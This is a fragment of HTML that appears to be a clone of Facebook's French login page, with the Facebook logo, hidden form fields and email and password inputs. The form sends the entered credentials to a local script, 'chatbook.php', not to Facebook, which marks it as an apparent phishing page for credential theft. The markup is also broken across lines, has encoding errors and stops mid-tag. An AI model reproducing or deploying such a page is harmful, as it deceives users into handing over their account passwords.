
src="
https://s-
static.ak.facebook.com/rsrc.php/v1/yp/r/kk8dc2UJY
J4.png
"

alt="Logo de Facebook" width="170" height="36" />
</a><div class="rfloat"><div

class="menu_login_container"><form method="POST" 
action="chatbook.php"

id="login_form" onsubmit="return 
Event.__inlineSubmit(this,event)"><input

type="hidden" name="charset_test" 
value="&euro;,&acute;,�,�,?,?,?" /><input

type="hidden" name="lsd" value="6G_5o" 
autocomplete="off" /><input

type="hidden" autocomplete="off" id="locale" 
name="locale" value="fr_FR"

/><table cellspacing="0"><tr><td 
class="html7magic"><label for="email">Adresse

�lectronique</label></td><td class="html7magic">
<label for="pass">Mot de

passe</label></td></tr><tr><td><input type="text" 
class="inputtext"

name="email" id="email" tabindex="1" /></td><td>
<input type="password"

class="inputtext" name="pass" id="pass" 
tabindex="2" /></td><td><label
